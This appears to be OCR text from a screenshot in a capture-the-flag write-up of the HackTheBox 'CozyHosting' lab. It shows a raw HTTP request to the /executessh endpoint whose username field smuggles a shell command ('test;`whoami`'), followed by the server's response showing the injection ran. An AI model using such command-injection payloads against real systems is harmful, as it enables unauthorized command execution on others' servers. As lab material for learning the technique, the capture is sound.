 POST /executessh HTTP/1.1
Host: cozyhosting.htb
Content-Length: 37
Cache-Control: max-age=0
Origin: http://cozyhosting.htb
Content-Type:
application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://cozyhosting.htb/admin?error=Host%20key
%20verification%20failed.
Accept-Encoding: gzip, deflate, br
Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=
DDB750C9EDAA36E27280D0A74C7C06C7
Connection: keep-alive
host=127.0.0.1&username=test;`whoami`
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Aug 2025 13:35:32 GMT
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?error=ssh: Could
not resolve hostname test: Temporary failure
in name resolution/bin/bash: line 1:
app@127.0.0.1: command not found
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14